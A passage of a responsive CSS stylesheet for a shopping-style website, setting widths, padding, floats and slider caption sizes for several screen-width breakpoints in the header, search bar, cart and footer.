.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:100%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:301px;}
.search .textfield			{width:248px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}
